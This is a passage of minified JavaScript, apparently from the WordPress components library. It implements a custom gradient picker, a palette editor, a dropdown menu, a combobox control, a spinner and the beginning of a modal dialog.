,kt.jsx)(HN,{__experimentalIsRenderedInSidebar:s,disableAlpha:i,disableRemove:o,gradientPickerDomRef:a,ignoreMarkerPosition:p?l.insertPosition:void 0,value:n,onChange:r,onStartControlPointChange:()=>{u({type:"START_CONTROL_CHANGE"})},onStopControlPointChange:()=>{u({type:"STOP_CONTROL_CHANGE"})}})]})]})}var qN=o(8924);const KN="linear-gradient(135deg, rgba(6, 147, 227, 1) 0%, rgb(155, 81, 224) 100%)",XN={type:"angular",value:"90"},ZN=[{value:"linear-gradient",label:(0,u.__)("Linear")},{value:"radial-gradient",label:(0,u.__)("Radial")}],QN={top:0,"top right":45,"right top":45,right:90,"right bottom":135,"bottom right":135,bottom:180,"bottom left":225,"left bottom":225,left:270,"top left":315,"left top":315};function JN({type:e,value:t,length:n}){return`${function({type:e,value:t}){if("literal"===e)return t;if("hex"===e)return`#${t}`;if("var"===e)return`var(${t})`;if("hsl"===e){const[e,n,r]=t;return`hsl(${e},${n}%,${r}%)`}if("hsla"===e){const[e,n,r,o]=t;return`hsla(${e},${n}%,${r}%,${o})`}return`${e}(${t.join(",")})`}({type:e,value:t})} ${function(e){if(!e)return"";const{value:t,type:n}=e;return"calc"===n?`calc(${t})`:`${t}${n}`}(n)}`}function eT({type:e,orientation:t,colorStops:n}){const r=function(e){if(!Array.isArray(e)&&e&&"angular"===e.type)return`${e.value}deg`}(t);return`${e}(${[r,...n.sort(((e,t)=>{const n=e=>void 0===e?.length?.value?0:parseInt(e.length.value);return n(e)-n(t)})).map(JN)].filter(Boolean).join(",")})`}function tT(e){return void 0===e.length||"%"!==e.length.type}function nT(e){switch(e.type){case"hex":return`#${e.value}`;case"literal":return e.value;case"var":return`${e.type}(${e.value})`;case"rgb":case"rgba":return`${e.type}(${e.value.join(",")})`;case"hsl":{const[t,n,r]=e.value;return`hsl(${t},${n}%,${r}%)`}case"hsla":{const[t,n,r,o]=e.value;return`hsla(${t},${n}%,${r}%,${o})`}default:return"transparent"}}pb([mb]);const rT=Sl(xv,{target:"e10bzpgi1"})({name:"1gvx10y",styles:"flex-grow:5"}),oT=Sl(xv,{target:"e10bzpgi0"})({name:"1gvx10y",styles:"flex-grow:5"}),iT=({gradientAST:e,hasGradient:t,onChange:n})=>{var r;const o=null!==(r=e?.orientation?.value)&&void 0!==r?r:180;return(0,kt.jsx)(hw,{onChange:t=>{n(eT({...e,orientation:{type:"angular",value:`${t}`}}))},value:t?o:""})},sT=({gradientAST:e,hasGradient:t,onChange:n})=>{const{type:r}=e;return(0,kt.jsx)(oC,{__nextHasNoMarginBottom:!0,className:"components-custom-gradient-picker__type-picker",label:(0,u.__)("Type"),labelPosition:"top",onChange:t=>{"linear-gradient"===t&&n(eT({...e,orientation:e.orientation?void 0:XN,type:"linear-gradient"})),"radial-gradient"===t&&(()=>{const{orientation:t,...r}=e;n(eT({...r,type:"radial-gradient"}))})()},options:ZN,size:"__unstable-large",value:t?r:void 0})};var aT=function({value:e,onChange:t,enableAlpha:n=!0,__experimentalIsRenderedInSidebar:r=!1}){const{gradientAST:o,hasGradient:i}=function(e){let t,n=!!e;const r=null!=e?e:KN;try{t=qN.parse(r)[0]}catch(e){console.warn("wp.components.CustomGradientPicker failed to parse the gradient with error",e),t=qN.parse(KN)[0],n=!1}if(Array.isArray(t.orientation)||"directional"!==t.orientation?.type||(t.orientation={type:"angular",value:QN[t.orientation.value].toString()}),t.colorStops.some(tT)){const{colorStops:e}=t,n=100/(e.length-1);e.forEach(((e,t)=>{e.length={value:""+n*t,type:"%"}}))}return{gradientAST:t,hasGradient:n}}(e),s=function(e){return eT({type:"linear-gradient",orientation:XN,colorStops:e.colorStops})}(o),a=o.colorStops.map((e=>({color:nT(e),position:parseInt(e.length.value)})));return(0,kt.jsxs)(lj,{spacing:4,className:"components-custom-gradient-picker",children:[(0,kt.jsx)(GN,{__experimentalIsRenderedInSidebar:r,disableAlpha:!n,background:s,hasGradient:i,value:a,onChange:e=>{t(eT(function(e,t){return{...e,colorStops:t.map((({position:e,color:t})=>{const{r:n,g:r,b:o,a:i}=fb(t).toRgb();return{length:{type:"%",value:e?.toString()},type:i<1?"rgba":"rgb",value:i<1?[`${n}`,`${r}`,`${o}`,`${i}`]:[`${n}`,`${r}`,`${o}`]}}))}}(o,e)))}}),(0,kt.jsxs)(vv,{gap:3,className:"components-custom-gradient-picker__ui-line",children:[(0,kt.jsx)(rT,{children:(0,kt.jsx)(sT,{gradientAST:o,hasGradient:i,onChange:t})}),(0,kt.jsx)(oT,{children:"linear-gradient"===o.type&&(0,kt.jsx)(iT,{gradientAST:o,hasGradient:i,onChange:t})})]})]})};const lT=e=>e.length>0&&e.every((e=>{return t=e,Array.isArray(t.gradients)&&!("gradient"in t);var t}));function cT({className:e,clearGradient:t,gradients:n,onChange:r,value:o,...i}){const s=(0,f.useMemo)((()=>n.map((({gradient:e,name:n,slug:i},s)=>(0,kt.jsx)(sj.Option,{value:e,isSelected:o===e,tooltipText:n||(0,u.sprintf)((0,u.__)("Gradient code: %s"),e),style:{color:"rgba( 0,0,0,0 )",background:e},onClick:o===e?t:()=>r(e,s),"aria-label":n?(0,u.sprintf)((0,u.__)("Gradient: %s"),n):(0,u.sprintf)((0,u.__)("Gradient code: %s"),e)},i)))),[n,o,r,t]);return(0,kt.jsx)(sj.OptionGroup,{className:e,options:s,...i})}function uT({className:e,clearGradient:t,gradients:n,onChange:r,value:o,headingLevel:i}){const s=(0,d.useInstanceId)(uT);return(0,kt.jsx)(lj,{spacing:3,className:e,children:n.map((({name:e,gradients:n},a)=>{const l=`color-palette-${s}-${a}`;return(0,kt.jsxs)(lj,{spacing:2,children:[(0,kt.jsx)(fj,{level:i,id:l,children:e}),(0,kt.jsx)(cT,{clearGradient:t,gradients:n,onChange:e=>r(e,a),value:o,"aria-labelledby":l})]},a)}))})}function dT(e){const{asButtons:t,loop:n,actions:r,headingLevel:o,"aria-label":i,"aria-labelledby":s,...a}=e,l=lT(e.gradients)?(0,kt.jsx)(uT,{headingLevel:o,...a}):(0,kt.jsx)(cT,{...a}),{metaProps:c,labelProps:u}=aj(t,n,i,s);return(0,kt.jsx)(sj,{...c,...u,actions:r,options:l})}var fT=function({className:e,gradients:t=[],onChange:n,value:r,clearable:o=!0,enableAlpha:i=!0,disableCustomGradients:s=!1,__experimentalIsRenderedInSidebar:a,headingLevel:l=2,...c}){const d=(0,f.useCallback)((()=>n(void 0)),[n]);return(0,kt.jsxs)(lj,{spacing:t.length?4:0,children:[!s&&(0,kt.jsx)(aT,{__experimentalIsRenderedInSidebar:a,enableAlpha:i,value:r,onChange:n}),(t.length>0||o)&&(0,kt.jsx)(dT,{...c,className:e,clearGradient:d,gradients:t,onChange:n,value:r,actions:o&&!s&&(0,kt.jsx)(sj.ButtonAction,{onClick:d,accessibleWhenDisabled:!0,disabled:!r,children:(0,u.__)("Clear")}),headingLevel:l})]})},hT=(0,kt.jsx)(a.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24",children:(0,kt.jsx)(a.Path,{d:"M5 5v1.5h14V5H5zm0 7.8h14v-1.5H5v1.5zM5 19h14v-1.5H5V19z"})});const pT=window.wp.dom,mT=()=>{},gT=["menuitem","menuitemradio","menuitemcheckbox"];class vT extends f.Component{constructor(e){super(e),this.onKeyDown=this.onKeyDown.bind(this),this.bindContainer=this.bindContainer.bind(this),this.getFocusableContext=this.getFocusableContext.bind(this),this.getFocusableIndex=this.getFocusableIndex.bind(this)}componentDidMount(){this.container&&this.container.addEventListener("keydown",this.onKeyDown)}componentWillUnmount(){this.container&&this.container.removeEventListener("keydown",this.onKeyDown)}bindContainer(e){const{forwardedRef:t}=this.props;this.container=e,"function"==typeof t?t(e):t&&"current"in t&&(t.current=e)}getFocusableContext(e){if(!this.container)return null;const{onlyBrowserTabstops:t}=this.props,n=(t?pT.focus.tabbable:pT.focus.focusable).find(this.container),r=this.getFocusableIndex(n,e);return r>-1&&e?{index:r,target:e,focusables:n}:null}getFocusableIndex(e,t){return e.indexOf(t)}onKeyDown(e){this.props.onKeyDown&&this.props.onKeyDown(e);const{getFocusableContext:t}=this,{cycle:n=!0,eventToOffset:r,onNavigate:o=mT,stopNavigationEvents:i}=this.props,s=r(e);if(void 0!==s&&i){e.stopImmediatePropagation();const t=e.target?.getAttribute("role");!!t&&gT.includes(t)&&e.preventDefault()}if(!s)return;const a=e.target?.ownerDocument?.activeElement;if(!a)return;const l=t(a);if(!l)return;const{index:c,focusables:u}=l,d=n?function(e,t,n){const r=e+n;return r<0?t+r:r>=t?r-t:r}(c,u.length,s):c+s;d>=0&&d<u.length&&(u[d].focus(),o(d,u[d]),"Tab"===e.code&&e.preventDefault())}render(){const{children:e,stopNavigationEvents:t,eventToOffset:n,onNavigate:r,onKeyDown:o,cycle:i,onlyBrowserTabstops:s,forwardedRef:a,...l}=this.props;return(0,kt.jsx)("div",{ref:this.bindContainer,...l,children:e})}}const bT=(e,t)=>(0,kt.jsx)(vT,{...e,forwardedRef:t});bT.displayName="NavigableContainer";var xT=(0,f.forwardRef)(bT);const yT=(0,f.forwardRef)((function({role:e="menu",orientation:t="vertical",...n},r){return(0,kt.jsx)(xT,{ref:r,stopNavigationEvents:!0,onlyBrowserTabstops:!1,role:e,"aria-orientation":"presentation"===e||"vertical"!==t&&"horizontal"!==t?void 0:t,eventToOffset:e=>{const{code:n}=e;let r=["ArrowDown"],o=["ArrowUp"];return"horizontal"===t&&(r=["ArrowRight"],o=["ArrowLeft"]),"both"===t&&(r=["ArrowRight","ArrowDown"],o=["ArrowLeft","ArrowUp"]),r.includes(n)?1:o.includes(n)?-1:["ArrowDown","ArrowUp","ArrowLeft","ArrowRight"].includes(n)?0:void 0},...n})}));var wT=yT;function _T(e={},t={}){const n={...e,...t};return t.className&&e.className&&(n.className=c(t.className,e.className)),n}function ST(e){return"function"==typeof e}var CT=dl((function(e){const{children:t,className:n,controls:r,icon:o=hT,label:i,popoverProps:s,toggleProps:a,menuProps:l,disableOpenOnArrowDown:u=!1,text:d,noIcons:f,open:h,defaultOpen:p,onToggle:m,variant:g}=cl(e,"DropdownMenu");if(!r?.length&&!ST(t))return null;let v;r?.length&&(v=r,Array.isArray(v[0])||(v=[r]));const b=_T({className:"components-dropdown-menu__popover",variant:g},s);return(0,kt.jsx)(LS,{className:n,popoverProps:b,renderToggle:({isOpen:e,onToggle:t})=>{var n;const{as:r=Hy,...s}=null!=a?a:{},l=_T({className:c("components-dropdown-menu__toggle",{"is-opened":e})},s);return(0,kt.jsx)(r,{...l,icon:o,onClick:e=>{t(),l.onClick&&l.onClick(e)},onKeyDown:n=>{(n=>{u||e||"ArrowDown"!==n.code||(n.preventDefault(),t())})(n),l.onKeyDown&&l.onKeyDown(n)},"aria-haspopup":"true","aria-expanded":e,label:i,text:d,showTooltip:null===(n=a?.showTooltip)||void 0===n||n,children:l.children})},renderContent:e=>{const n=_T({"aria-label":i,className:c("components-dropdown-menu__menu",{"no-icons":f})},l);return(0,kt.jsxs)(wT,{...n,role:"menu",children:[ST(t)?t(e):null,v?.flatMap(((t,n)=>t.map(((t,r)=>(0,kt.jsx)(Hy,{__next40pxDefaultSize:!0,onClick:n=>{n.stopPropagation(),e.onClose(),t.onClick&&t.onClick()},className:c("components-dropdown-menu__menu-item",{"has-separator":n>0&&0===r,"is-active":t.isActive,"is-icon-only":!t.title}),icon:t.icon,label:t.label,"aria-checked":"menuitemcheckbox"===t.role||"menuitemradio"===t.role?t.isActive:void 0,role:"menuitemcheckbox"===t.role||"menuitemradio"===t.role?t.role:"menuitem",accessibleWhenDisabled:!0,disabled:t.isDisabled,children:t.title},[n,r].join())))))]})},open:h,defaultOpen:p,onToggle:m})}),"DropdownMenu");const kT=Sl(IS,{target:"e1lpqc908"})("&&{flex-shrink:0;width:",Rl(6),";height:",Rl(6),";}"),jT=Sl(Fy,{target:"e1lpqc907"})(Hb,"{background:",Fl.gray[100],";border-radius:",Wl.radiusXSmall,";",Zb,Zb,Zb,Zb,"{height:",Rl(8),";}",Fb,Fb,Fb,"{border-color:transparent;box-shadow:none;}}"),ET=Sl("div",{target:"e1lpqc906"})("line-height:",Rl(8),";margin-left:",Rl(2),";margin-right:",Rl(2),";white-space:nowrap;overflow:hidden;"),MT=Sl(dj,{target:"e1lpqc905"})("text-transform:uppercase;line-height:",Rl(6),";font-weight:500;&&&{font-size:11px;margin-bottom:0;}"),NT=Sl(kl,{target:"e1lpqc904"})("height:",Rl(6),";display:flex;"),TT=Sl(kl,{target:"e1lpqc903"})("margin-top:",Rl(2),";"),PT=Sl(kl,{target:"e1lpqc902"})({name:"u6wnko",styles:"&&&{.components-button.has-icon{min-width:0;padding:0;}}"}),DT=Sl(Hy,{target:"e1lpqc901"})("&&{color:",Fl.theme.accent,";}"),IT=Sl(Hy,{target:"e1lpqc900"})("&&{margin-top:",Rl(1),";}");function RT({value:e,onChange:t,label:n}){return(0,kt.jsx)(jT,{size:"compact",label:n,hideLabelFromVision:!0,value:e,onChange:t})}function OT({isGradient:e,element:t,onChange:n,popoverProps:r,onClose:o=()=>{}}){const i=(0,f.useMemo)((()=>({shift:!0,offset:20,resize:!1,placement:"left-start",...r,className:c("components-palette-edit__popover",r?.className)})),[r]);return(0,kt.jsxs)(y_,{...i,onClose:o,children:[!e&&(0,kt.jsx)(Jk,{color:t.color,enableAlpha:!0,onChange:e=>{n({...t,color:e})}}),e&&(0,kt.jsx)("div",{className:"components-palette-edit__popover-gradient-picker",children:(0,kt.jsx)(aT,{__experimentalIsRenderedInSidebar:!0,value:t.gradient,onChange:e=>{n({...t,gradient:e})}})})]})}function AT({canOnlyChangeValues:e,element:t,onChange:n,onRemove:r,popoverProps:o,slugPrefix:i,isGradient:s}){const a=s?t.gradient:t.color,[l,c]=(0,f.useState)(!1),[d,h]=(0,f.useState)(null),p=(0,f.useMemo)((()=>({...o,anchor:d})),[d,o]);return(0,kt.jsxs)(RN,{ref:h,size:"small",children:[(0,kt.jsxs)(ow,{justify:"flex-start",children:[(0,kt.jsx)(Hy,{size:"small",onClick:()=>{c(!0)},"aria-label":(0,u.sprintf)((0,u.__)("Edit: %s"),t.name.trim().length?t.name:a||""),style:{padding:0},children:(0,kt.jsx)(kT,{colorValue:a})}),(0,kt.jsx)(xv,{children:e?(0,kt.jsx)(ET,{children:t.name.trim().length?t.name:" "}):(0,kt.jsx)(RT,{label:s?(0,u.__)("Gradient name"):(0,u.__)("Color name"),value:t.name,onChange:e=>n({...t,name:e,slug:i+ww(null!=e?e:"")})})}),!e&&(0,kt.jsx)(Pv,{children:(0,kt.jsx)(IT,{size:"small",icon:V_,label:(0,u.sprintf)((0,u.__)("Remove color: %s"),t.name.trim().length?t.name:a||""),onClick:r})})]}),l&&(0,kt.jsx)(OT,{isGradient:s,onChange:n,element:t,popoverProps:p,onClose:()=>c(!1)})]})}function zT({elements:e,onChange:t,canOnlyChangeValues:n,slugPrefix:r,isGradient:o,popoverProps:i,addColorRef:s}){const a=(0,f.useRef)();(0,f.useEffect)((()=>{a.current=e}),[e]);const l=(0,d.useDebounce)((e=>t(function(e){const t={};return e.map((e=>{var n;let r;const{slug:o}=e;return t[o]=(t[o]||0)+1,t[o]>1&&(r=`${o}-${t[o]-1}`),{...e,slug:null!==(n=r)&&void 0!==n?n:o}}))}(e))),100);return(0,kt.jsx)(lj,{spacing:3,children:(0,kt.jsx)(ON,{isRounded:!0,isBordered:!0,isSeparated:!0,children:e.map(((a,c)=>(0,kt.jsx)(AT,{isGradient:o,canOnlyChangeValues:n,element:a,onChange:t=>{l(e.map(((e,n)=>n===c?t:e)))},onRemove:()=>{const n=e.filter(((e,t)=>t!==c));t(n.length?n:void 0),s.current?.focus()},slugPrefix:r,popoverProps:i},c)))})})}const LT=[];var FT=function({gradients:e,colors:t=LT,onChange:n,paletteLabel:r,paletteLabelHeadingLevel:o=2,emptyMessage:i,canOnlyChangeValues:s,canReset:a,slugPrefix:l="",popoverProps:c}){const h=!!e,p=h?e:t,[m,g]=(0,f.useState)(!1),[v,b]=(0,f.useState)(null),x=m&&!!v&&p[v]&&!p[v].slug,y=p.length>0,w=(0,d.useDebounce)(n,100),_=(0,f.useCallback)(((e,t)=>{const n=void 0===t?void 0:p[t];n&&n[h?"gradient":"color"]===e?b(t):g(!0)}),[h,p]),S=(0,f.useRef)(null);return(0,kt.jsxs)(PT,{children:[(0,kt.jsxs)(ow,{children:[(0,kt.jsx)(MT,{level:o,children:r}),(0,kt.jsxs)(NT,{children:[y&&m&&(0,kt.jsx)(DT,{size:"small",onClick:()=>{g(!1),b(null)},children:(0,u.__)("Done")}),!s&&(0,kt.jsx)(Hy,{ref:S,size:"small",isPressed:x,icon:Nv,label:h?(0,u.__)("Add gradient"):(0,u.__)("Add color"),onClick:()=>{const{name:r,slug:o}=function(e,t){const n=new RegExp(`^${t}color-([\\d]+)$`),r=e.reduce(((e,t)=>{if("string"==typeof t?.slug){const r=t?.slug.match(n);if(r){const t=parseInt(r[1],10);if(t>=e)return t+1}}return e}),1);return{name:(0,u.sprintf)((0,u.__)("Color %d"),r),slug:`${t}color-${r}`}}(p,l);n(e?[...e,{gradient:KN,name:r,slug:o}]:[...t,{color:"#000",name:r,slug:o}]),g(!0),b(p.length)}}),y&&(!m||!s||a)&&(0,kt.jsx)(CT,{icon:bN,label:h?(0,u.__)("Gradient options"):(0,u.__)("Color options"),toggleProps:{size:"small"},children:({onClose:e})=>(0,kt.jsx)(kt.Fragment,{children:(0,kt.jsxs)(wT,{role:"menu",children:[!m&&(0,kt.jsx)(Hy,{__next40pxDefaultSize:!0,variant:"tertiary",onClick:()=>{g(!0),e()},className:"components-palette-edit__menu-button",children:(0,u.__)("Show details")}),!s&&(0,kt.jsx)(Hy,{__next40pxDefaultSize:!0,variant:"tertiary",onClick:()=>{b(null),g(!1),n(),e()},className:"components-palette-edit__menu-button",children:h?(0,u.__)("Remove all gradients"):(0,u.__)("Remove all colors")}),a&&(0,kt.jsx)(Hy,{__next40pxDefaultSize:!0,className:"components-palette-edit__menu-button",variant:"tertiary",onClick:()=>{b(null),n(),e()},children:h?(0,u.__)("Reset gradient"):(0,u.__)("Reset colors")})]})})})]})]}),y&&(0,kt.jsxs)(TT,{children:[m&&(0,kt.jsx)(zT,{canOnlyChangeValues:s,elements:p,onChange:n,slugPrefix:l,isGradient:h,popoverProps:c,addColorRef:S}),!m&&null!==v&&(0,kt.jsx)(OT,{isGradient:h,onClose:()=>b(null),onChange:e=>{w(p.map(((t,n)=>n===v?e:t)))},element:p[null!=v?v:-1],popoverProps:c}),!m&&(h?(0,kt.jsx)(fT,{gradients:e,onChange:_,clearable:!1,disableCustomGradients:!0}):(0,kt.jsx)(_j,{colors:t,onChange:_,clearable:!1,disableCustomColors:!0}))]}),!y&&i&&(0,kt.jsx)(TT,{children:i})]})},BT=(0,kt.jsx)(a.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24",children:(0,kt.jsx)(a.Path,{d:"M12 13.06l3.712 3.713 1.061-1.06L13.061 12l3.712-3.712-1.06-1.06L12 10.938 8.288 7.227l-1.061 1.06L10.939 12l-3.712 3.712 1.06 1.061L12 13.061z"})});const VT=({__next40pxDefaultSize:e})=>!e&&Dl("height:28px;padding-left:",Rl(1),";padding-right:",Rl(1),";",""),WT=Sl(vv,{target:"evuatpg0"})("height:38px;padding-left:",Rl(2),";padding-right:",Rl(2),";",VT,";");const $T=(0,f.forwardRef)((function(e,t){const{value:n,isExpanded:r,instanceId:o,selectedSuggestionIndex:i,className:s,onChange:a,onFocus:l,onBlur:u,...d}=e,[h,p]=(0,f.useState)(!1),m=n?n.length+1:0;return(0,kt.jsx)("input",{ref:t,id:`components-form-token-input-${o}`,type:"text",...d,value:n||"",onChange:e=>{a&&a({value:e.target.value})},onFocus:e=>{p(!0),l?.(e)},onBlur:e=>{p(!1),u?.(e)},size:m,className:c(s,"components-form-token-field__input"),autoComplete:"off",role:"combobox","aria-expanded":r,"aria-autocomplete":"list","aria-owns":r?`components-form-token-suggestions-${o}`:void 0,"aria-activedescendant":h&&-1!==i&&r?`components-form-token-suggestions-${o}-${i}`:void 0,"aria-describedby":`components-form-token-suggestions-howto-${o}`})}));var HT=$T;const UT=e=>{e.preventDefault()};var YT=function({selectedIndex:e,scrollIntoView:t,match:n,onHover:r,onSelect:o,suggestions:i=[],displayTransform:s,instanceId:a,__experimentalRenderItem:l}){const f=(0,d.useRefEffect)((n=>{e>-1&&t&&n.children[e]&&n.children[e].scrollIntoView({behavior:"instant",block:"nearest",inline:"nearest"})}),[e,t]),h=e=>()=>{r?.(e)},p=e=>()=>{o?.(e)};return(0,kt.jsxs)("ul",{ref:f,className:"components-form-token-field__suggestions-list",id:`components-form-token-suggestions-${a}`,role:"listbox",children:[i.map(((t,r)=>{const o=(e=>{const t=s(n).normalize("NFKC").toLocaleLowerCase();if(0===t.length)return null;const r=s(e),o=r.normalize("NFKC").toLocaleLowerCase().indexOf(t);return{suggestionBeforeMatch:r.substring(0,o),suggestionMatch:r.substring(o,o+t.length),suggestionAfterMatch:r.substring(o+t.length)}})(t),i=r===e,u="object"==typeof t&&t?.disabled,d="object"==typeof t&&"value"in t?t?.value:s(t),f=c("components-form-token-field__suggestion",{"is-selected":i});let m;return m="function"==typeof l?l({item:t}):o?(0,kt.jsxs)("span",{"aria-label":s(t),children:[o.suggestionBeforeMatch,(0,kt.jsx)("strong",{className:"components-form-token-field__suggestion-match",children:o.suggestionMatch}),o.suggestionAfterMatch]}):s(t),(0,kt.jsx)("li",{id:`components-form-token-suggestions-${a}-${r}`,role:"option",className:f,onMouseDown:UT,onClick:p(t),onMouseEnter:h(t),"aria-selected":r===e,"aria-disabled":u,children:m},d)})),0===i.length&&(0,kt.jsx)("li",{className:"components-form-token-field__suggestion is-empty",children:(0,u.__)("No items found")})]})},GT=(0,d.createHigherOrderComponent)((e=>t=>{const[n,r]=(0,f.useState)(void 0),o=(0,f.useCallback)((e=>r((()=>e?.handleFocusOutside?e.handleFocusOutside.bind(e):void 0))),[]);return(0,kt.jsx)("div",{...(0,d.__experimentalUseFocusOutside)(n),children:(0,kt.jsx)(e,{ref:o,...t})})}),"withFocusOutside");const qT=Il`
	from {
		transform: rotate(0deg);
	}
	to {
		transform: rotate(360deg);
	}
 `,KT=Sl("svg",{target:"ea4tfvq2"})("width:",Wl.spinnerSize,"px;height:",Wl.spinnerSize,"px;display:inline-block;margin:5px 11px 0;position:relative;color:",Fl.theme.accent,";overflow:visible;opacity:1;background-color:transparent;"),XT={name:"9s4963",styles:"fill:transparent;stroke-width:1.5px"},ZT=Sl("circle",{target:"ea4tfvq1"})(XT,";stroke:",Fl.gray[300],";"),QT=Sl("path",{target:"ea4tfvq0"})(XT,";stroke:currentColor;stroke-linecap:round;transform-origin:50% 50%;animation:1.4s linear infinite both ",qT,";");var JT=(0,f.forwardRef)((function({className:e,...t},n){return(0,kt.jsxs)(KT,{className:c("components-spinner",e),viewBox:"0 0 100 100",width:"16",height:"16",xmlns:"http://www.w3.org/2000/svg",role:"presentation",focusable:"false",...t,ref:n,children:[(0,kt.jsx)(ZT,{cx:"50",cy:"50",r:"50",vectorEffect:"non-scaling-stroke"}),(0,kt.jsx)(QT,{d:"m 50 0 a 50 50 0 0 1 50 50",vectorEffect:"non-scaling-stroke"})]})}));const eP=()=>{},tP=GT(class extends f.Component{handleFocusOutside(e){this.props.onFocusOutside(e)}render(){return this.props.children}}),nP=(e,t)=>null===e?-1:t.indexOf(e);var rP=function e(t){var n;const{__nextHasNoMarginBottom:r=!1,__next40pxDefaultSize:o=!1,value:i,label:s,options:a,onChange:l,onFilterValueChange:h=eP,hideLabelFromVision:p,help:m,allowReset:g=!0,className:v,isLoading:b=!1,messages:x={selected:(0,u.__)("Item selected.")},__experimentalRenderItem:y,expandOnFocus:w=!0,placeholder:_}=ix(t),[S,C]=lS({value:i,onChange:l}),k=a.find((e=>e.value===S)),j=null!==(n=k?.label)&&void 0!==n?n:"",E=(0,d.useInstanceId)(e,"combobox-control"),[M,N]=(0,f.useState)(k||null),[T,P]=(0,f.useState)(!1),[D,I]=(0,f.useState)(!1),[R,O]=(0,f.useState)(""),A=(0,f.useRef)(null),z=(0,f.useMemo)((()=>{const e=[],t=[],n=yw(R);return a.forEach((r=>{const o=yw(r.label).indexOf(n);0===o?e.push(r):o>0&&t.push(r)})),e.concat(t)}),[R,a]),L=e=>{e.disabled||(C(e.value),(0,vw.speak)(x.selected,"assertive"),N(e),O(""),P(!1))},F=(e=1)=>{let t=nP(M,z)+e;t<0?t=z.length-1:t>=z.length&&(t=0),N(z[t]),P(!0)},B=vy((e=>{let t=!1;if(!e.defaultPrevented){switch(e.code){case"Enter":M&&(L(M),t=!0);break;case"ArrowUp":F(-1),t=!0;break;case"ArrowDown":F(1),t=!0;break;case"Escape":P(!1),N(null),t=!0}t&&e.preventDefault()}}));return(0,f.useEffect)((()=>{const e=z.length>0,t=nP(M,z)>0;e&&!t&&N(z[0])}),[z,M]),(0,f.useEffect)((()=>{const e=z.length>0;if(T){const t=e?(0,u.sprintf)((0,u._n)("%d result found, use up and down arrow keys to navigate.","%d results found, use up and down arrow keys to navigate.",z.length),z.length):(0,u.__)("No results.");(0,vw.speak)(t,"polite")}}),[z,T]),Ay({componentName:"ComboboxControl",__next40pxDefaultSize:o,size:void 0}),(0,kt.jsx)(tP,{onFocusOutside:()=>{P(!1)},children:(0,kt.jsx)(Oy,{__nextHasNoMarginBottom:r,__associatedWPComponentName:"ComboboxControl",className:c(v,"components-combobox-control"),label:s,id:`components-form-token-input-${E}`,hideLabelFromVision:p,help:m,children:(0,kt.jsxs)("div",{className:"components-combobox-control__suggestions-container",tabIndex:-1,onKeyDown:B,children:[(0,kt.jsxs)(WT,{__next40pxDefaultSize:o,children:[(0,kt.jsx)(xv,{children:(0,kt.jsx)(HT,{className:"components-combobox-control__input",instanceId:E,ref:A,placeholder:_,value:T?R:j,onFocus:()=>{I(!0),w&&P(!0),h(""),O("")},onBlur:()=>{I(!1)},onClick:()=>{P(!0)},isExpanded:T,selectedSuggestionIndex:nP(M,z),onChange:e=>{const t=e.value;O(t),h(t),D&&P(!0)}})}),b&&(0,kt.jsx)(JT,{}),g&&(0,kt.jsx)(Hy,{size:"small",icon:BT,disabled:!S,onClick:()=>{C(null),A.current?.focus()},onKeyDown:e=>{e.stopPropagation()},label:(0,u.__)("Reset")})]}),T&&!b&&(0,kt.jsx)(YT,{instanceId:E,match:{label:R,value:""},displayTransform:e=>e.label,suggestions:z,selectedIndex:nP(M,z),onHover:N,onSelect:L,scrollIntoView:!0,__experimentalRenderItem:y})]})})})};function oP(e){if(e.state){const{state:t,...n}=e,{store:r,...o}=oP(t);return{...n,...o,store:r}}return e}const iP={__unstableComposite:"Composite",__unstableCompositeGroup:"Composite.Group or Composite.Row",__unstableCompositeItem:"Composite.Item",__unstableUseCompositeState:"Composite"};function sP(e,t={}){var n;const r=null!==(n=e.displayName)&&void 0!==n?n:"",o=n=>{Ji()(`wp.components.${r}`,{since:"6.7",alternative:iP.hasOwnProperty(r)?iP[r]:void 0});const{store:o,...i}=oP(n);let s=i;return s={...s,id:(0,d.useInstanceId)(o,s.baseId,s.id)},Object.entries(t).forEach((([e,t])=>{s.hasOwnProperty(e)&&(Object.assign(s,{[t]:s[e]}),delete s[e])})),delete s.baseId,(0,kt.jsx)(e,{...s,store:o})};return o.displayName=r,o}const aP=(0,f.forwardRef)((({role:e,...t},n)=>{const r="row"===e?Kn.Row:Kn.Group;return(0,kt.jsx)(r,{ref:n,role:e,...t})})),lP=sP(Object.assign(Kn,{displayName:"__unstableComposite"}),{baseId:"id"}),cP=sP(Object.assign(aP,{displayName:"__unstableCompositeGroup"})),uP=sP(Object.assign(Kn.Item,{displayName:"__unstableCompositeItem"}),{focusable:"accessibleWhenDisabled"});function dP(e={}){Ji()("wp.components.__unstableUseCompositeState",{since:"6.7",alternative:iP.__unstableUseCompositeState});const{baseId:t,currentId:n,orientation:r,rtl:o=!1,loop:i=!1,wrap:s=!1,shift:a=!1,unstable_virtual:l}=e;return{baseId:(0,d.useInstanceId)(lP,"composite",t),store:yt({defaultActiveId:n,rtl:o,orientation:r,focusLoop:i,focusShift:a,focusWrap:s,virtualFocus:l})}}const fP=new Set(["alert","status","log","marquee","timer"]),hP=[];function pP(e){const t=e.getAttribute("role");return!("SCRIPT"===e.tagName||e.hasAttribute("hidden")||e.hasAttribute("aria-hidden")||e.hasAttribute("aria-live")||t&&fP.has(t))}const mP=Wl.transitionDuration,gP=Number.parseInt(Wl.transitionDuration);const vP=(0,f.createContext)(new Set);vP.displayName="ModalContext";const bP=new Map;const xP=(0,f.forwardRef)((function(e,t){const{bodyOpenClassName:n="modal-open",role:r="dialog",title:o=null,focusOnMount:i=!0,shouldCloseOnEsc:s=!0,shouldCloseOnClickOutside:a=!0,isDismissible:l=!0,aria:h={labelledby:void 0,describedby:void 0},onRequestClose:p,icon:m,closeButtonLabel:g,children:v,style:b,overlayClassName:x,className:y,contentLabel:w,onKeyDown:_,isFullScreen:S=!1,size:C,headerActions:k=null,__experimentalHideHeader:j=!1}=e,E=(0,f.useRef)(),M=(0,d.useInstanceId)(xP),N=o?`components-modal-header-${M}`:h.labelledby,T=(0,d.useFocusOnMount)("firstContentElement"===i?"firstElement":i),P=(0,d.useConstrainedTabbing)(),D=(0,d.useFocusReturn)(),I=(0,f.useRef)(null),R=(0,f.useRef)(null),[O,A]=(0,f.useState)(!1),[z,L]=(0,f.useState)(!1);let F;S||"fill"===C?F="is-full-screen":C&&(F=`has-size-${C}`);const B=(0,f.useCallback)((()=>{if(!I.current)return;const 